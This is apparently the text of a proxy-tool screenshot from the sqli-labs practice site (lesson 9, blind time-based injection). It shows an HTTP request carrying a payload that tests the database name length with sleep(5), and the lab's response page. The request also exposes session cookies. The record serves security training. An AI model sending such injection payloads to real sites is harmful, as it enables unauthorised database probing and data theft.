 GET /Less-9/?id=1'+and+if(length(database())>8,sleep(5),1)--+ HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: ECS_ID=945f73aa094ba0671cf44fca8f6ffa03cd4f3f50;
wlwm_2132_auth=4899%2BJQO61mr4RRuwaOiOvfE9ncyovJPMdC%2BInPNNpQ82b4GeTYP62vGf8vok56bg
6Jg2b2eJDpuzYOdozWy; wlwm_2132_creditnotice=0D0D2D0D0D0D0D0D0D1;
wlwm_2132_creditbase=0D0D0D0D0D0D0D0D0;
wlwm_2132_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95;
PHPSESSID=evq5qg8ncenp6jss2mjg0aopu3; security=low
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 07 Feb 2020 17:26:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 707
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan
</font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font></font>
</div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
919 bytes | 13 millis